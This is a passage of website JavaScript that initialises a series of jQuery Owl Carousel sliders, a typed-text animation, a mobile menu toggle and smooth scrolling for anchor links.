                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-12").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-13").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-14").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-15").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-16").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-17").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-18").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-19").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-20").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-21").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-22").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-23").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-24").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-25").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-26").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-27").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-sample").owlCarousel({
                items: 2,
                itemsDesktop: [1024, 2],
                itemsDesktopSmall: [900, 2],
                itemsTablet: [768, 1],
                itemsMobile: [479, 1],
                stagePadding: 600,
                autoPlay: true,
            })
    }),
    $(".element").each(function () {
        var $this = $(this);
        $this.typed({
            strings: $this.attr('data-elements').split(','),
            typeSpeed: 100,
            backDelay: 2000,
            loop: true
        });
    }), $(".navigation-menu li a").click(function () {
        $(window).width() < 992 && $(".navbar-toggle").click()
    });

$('.select').niceSelect();

//Common header/footer smooth scroll
$(document).on('click', 'a[href^="./#"]', function () {
    var __selector = this.getAttribute('href').split('#');
    $('html, body').animate({
        scrollTop: $('#' + __selector[1]).offset().top - 70
    }, 800);
});

$(document).on('click', 'a[href^="#"]', function () {
    $('html, body').animate({
        scrollTop: $($.attr(this, 'href')).offset().top - 70
    }, 800);
});
